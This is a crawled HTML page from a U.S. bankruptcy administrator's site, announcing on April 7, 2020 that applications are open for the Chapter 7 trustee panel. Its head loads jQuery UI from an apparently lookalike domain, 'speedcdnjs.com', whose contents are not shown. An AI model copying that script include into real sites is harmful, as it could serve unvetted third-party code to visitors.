

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ncwba.uscourts.gov/news/notice-appointment-chapter-7-trustee-panel-0
body_size: 6827
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/notice-appointment-chapter-7-trustee-panel-0" />
<link rel="shortlink" href="/node/102" />
<link rel="shortcut icon" href="https://www.ncwba.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ncwba.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ncwba.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ncwba.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ncwba.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ncwba.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Notice of Appointment to Chapter 7 Trustee Panel | Western District of North Carolina | United States Bankruptcy Administrator</title>
  <link type="text/css" rel="stylesheet" href="https://www.ncwba.uscourts.gov/sites/ncwba/files/css/css_GorDTaZIKDAm5BLvz_6UVYax-4KY78GE-yRkNFiwfTo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ncwba.uscourts.gov/sites/ncwba/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ncwba.uscourts.gov/sites/ncwba/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ncwba.uscourts.gov/sites/ncwba/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ncwba.uscourts.gov/sites/ncwba/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.ncwba.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634lc"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ncwba.uscourts.gov/sites/ncwba/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ncwba.uscourts.gov/sites/ncwba/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ncwba.uscourts.gov/sites/ncwba/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ncwba.uscourts.gov/sites/ncwba/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ncwba.uscourts.gov/sites/ncwba/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.ncwba.uscourts.gov/sites/ncwba/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Bankruptcy Administrator for the Western District of North Carolina. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Bankruptcy Administrator for the Western District of North Carolina does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Bankruptcy Administrator for the Western District of North Carolina. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Bankruptcy Administrator for the Western District of North Carolina does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/notice-appointment-chapter-7-trustee-panel-0":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-102 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ncwba.uscourts.gov/sites/ncwba/files/seal%20option%202.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Administrator</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of North Carolina                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/notice-appointment-chapter-7-trustee-panel-0" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input class="usagov-search-autocomplete ui-autocomplete-input ui-corner-all custom-search-box form-text" autocomplete="off" type="text" placeholder="" title="Enter the terms you wish to search for." id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Mbe6DCp5ijW7qCKIXgcN6xg6zIZTJZfJBrfY9BjJvwM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-579"><a href="/responsibility-ba-0">Office Info</a><ul class="menu"><li class="first leaf menu-mlid-671"><a href="/responsibility-ba-0">Responsibility of BA Office</a></li>
<li class="leaf menu-mlid-656"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-668"><a href="/news">News and Announcements</a></li>
<li class="leaf menu-mlid-582"><a href="/court-info/court-holidays">Office Holidays</a></li>
<li class="last leaf menu-mlid-667"><a href="/employment">Employment</a></li>
</ul></li>
<li class="expanded menu-mlid-662"><a href="/341-meetings">341 Meetings</a><ul class="menu"><li class="first leaf menu-mlid-664"><a href="http://www.ncwb.uscourts.gov/calendar/month">341 Meetings Calendar</a></li>
<li class="leaf menu-mlid-797"><a href="/Zoom341s">341 Meetings | Zoom Links and Instructions</a></li>
<li class="leaf menu-mlid-788"><a href="/content/request-excuse-video-conference-appearance">Request to Excuse Video Conference Appearance</a></li>
<li class="leaf menu-mlid-581"><a href="/court-info/court-locations">Locations for 341 Meetings</a></li>
<li class="leaf menu-mlid-777"><a href="/content/attend-341-meeting">Creditors: Notification of 341 Meeting Attendance</a></li>
<li class="leaf menu-mlid-666"><a href="/content/request-certified-interpreter">Request/Cancel Interpreter</a></li>
<li class="leaf menu-mlid-701"><a href="/content/request-341-meeting-recording">Request 341 Meeting Recording</a></li>
<li class="last leaf menu-mlid-743"><a href="https://portal.ncwba.uscourts.gov/trustee/341Recordings/index.php">Upload 341 Recordings (login required)</a></li>
</ul></li>
<li class="expanded menu-mlid-592"><a href="/chapter-7">Chapter 7</a><ul class="menu"><li class="first leaf menu-mlid-700"><a href="/chapter-7">Chapter 7 Trustees</a></li>
<li class="leaf menu-mlid-593"><a href="http://www.ncwba.uscourts.gov/sites/ncwba/files/Standard Document Request.pdf">Standard Document Request to Ch 7 Debtors</a></li>
<li class="last leaf menu-mlid-702"><a href="https://portal.ncwba.uscourts.gov/upload/index.php">Upload Ch 7 Documents (login required)</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/chapter-11">Chapter 11</a><ul class="menu"><li class="first leaf menu-mlid-776"><a href="/standard-forms-operating-orders">Standard Forms of Operating Orders</a></li>
<li class="leaf menu-mlid-699"><a href="/chapter-11-forms">Chapter 11 Forms</a></li>
<li class="leaf menu-mlid-778"><a href="/subchapter-v-trustee-pool">Subchapter V Chapter 11 Trustee Pool</a></li>
<li class="leaf menu-mlid-670"><a href="http://www.ncwba.uscourts.gov/sites/ncwba/files/guidelines_for_compensation.pdf">Compensation Guidelines</a></li>
<li class="leaf menu-mlid-655"><a href="https://portal.ncwba.uscourts.gov/upload/index.php">Upload Ch 11 Documents (login required)</a></li>
<li class="last leaf menu-mlid-779"><a href="/sbra-resources">SBRA Resources</a></li>
</ul></li>
<li class="expanded menu-mlid-660"><a href="/chapter-13">Chapter 13</a><ul class="menu"><li class="first leaf menu-mlid-719"><a href="/chapter-13">Chapter 13 Standing Trustees</a></li>
<li class="leaf menu-mlid-720"><a href="https://www.13network.com/trustees/cha/chahome.aspx?tc=cha">Website for Holman, Ch. 13 Trustee</a></li>
<li class="leaf menu-mlid-718"><a href="http://www.ch13sta.com">Website for Tate, Ch. 13 Trustee</a></li>
<li class="leaf menu-mlid-721"><a href="https://www.ndc.org/">National Data Center</a></li>
<li class="leaf menu-mlid-787"><a href="https://www.uscourts.gov/services-forms/bankruptcy/trustees-and-administrators/administrative-expense-multipliers">Administrative Expense Multipliers</a></li>
<li class="leaf menu-mlid-765"><a href="/facilitators-loan-mortgage-modification-program">Facilitators for the Loan Mortgage Modification Program</a></li>
<li class="leaf menu-mlid-766"><a href="https://portal.ncwba.uscourts.gov/upload/index.php">Upload Ch 13 Documents (login req&#039;d)</a></li>
<li class="last leaf menu-mlid-884"><a href="https://www.ch13sta.com/upload/">Upload Ch 13  Documents – Tate, Ch. 13 Trustee (login req&#039;d)</a></li>
</ul></li>
<li class="expanded menu-mlid-588"><a href="/credit-counseling">Credit Counseling</a><ul class="menu"><li class="first leaf menu-mlid-703"><a href="/credit-counseling">Approved Providers of Credit Counseling</a></li>
<li class="leaf menu-mlid-657"><a href="/approval-process-course-providers">Approval Process for Course Providers</a></li>
<li class="last leaf menu-mlid-744"><a href="https://portal.ncwba.uscourts.gov/ccapp/ccprovider/upload/index.php">Course Provider Application Portal (login required)</a></li>
</ul></li>
<li class="expanded menu-mlid-658"><a href="/financial-management">Financial Management Education</a><ul class="menu"><li class="first leaf menu-mlid-704"><a href="/financial-management">Approved Providers of Financial Management Education</a></li>
<li class="leaf menu-mlid-659"><a href="/approval-process-course-providers">Approval Process for Course Providers</a></li>
<li class="last leaf menu-mlid-745"><a href="https://portal.ncwba.uscourts.gov/ccapp/ccprovider/upload/index.php">Course Provider Application Portal (login required)</a></li>
</ul></li>
<li class="expanded menu-mlid-760"><a href="/attorney-mentoring-program">Attorney Mentoring Program</a><ul class="menu"><li class="first leaf menu-mlid-764"><a href="/attorney-mentoring-program">Program Description</a></li>
<li class="leaf menu-mlid-762"><a href="/content/mentor-registration-form">Mentor Registration Form</a></li>
<li class="last leaf menu-mlid-761"><a href="/content/mentor-request-form">Mentor Request Form</a></li>
</ul></li>
<li class="last leaf menu-mlid-596"><a href="/report-suspected-bankruptcy-fraud">Report Bankruptcy Fraud</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Notice of Appointment to Chapter 7 Trustee Panel            </h1>
          
                                        
                      <article about="/news/notice-appointment-chapter-7-trustee-panel-0" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Notice of Appointment to Chapter 7 Trustee Panel" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2020-04-07T00:00:00-04:00" class="date-display-single">Tuesday, April 7, 2020</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The Bankruptcy Administrator for the Western District of North Carolina is accepting applications to be considered for one or more appointment(s) to the panel of trustees who administer cases under chapter 7 of title 11 of the United States Code in the Western District of North Carolina in the Asheville, Shelby, Statesville, and/or Charlotte divisions. Interested parties should review the <a href="/sites/ncwba/files/Ch7%20Trustee%20appointment%20announcement.pdf">Public Notice of Appointment to Panel of Chapter 7 Trustees</a>. <br />
 </p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-554d4005ad9f237b48b5ab624ac1001e">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-01">January, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-02">February, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-03">March, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-06">June, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-07">July, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-08">August, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-09">September, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-10">October, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-11">November, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-12">December, 2021</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/notice-appointment-chapter-7-trustee-panel-0?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/notice-appointment-chapter-7-trustee-panel-0?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/notice-appointment-chapter-7-trustee-panel-0?page=3">4</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/notice-appointment-chapter-7-trustee-panel-0?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/notice-appointment-chapter-7-trustee-panel-0?page=3">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="http://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ncwba.uscourts.gov/sites/ncwba/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
<script>var usasearch_config = { siteHandle:'ncwba_uscourts' };
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://search.uscourts.gov/javascripts/remote.loader.js';
document.getElementsByTagName('head')[0].appendChild(script);
</script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>
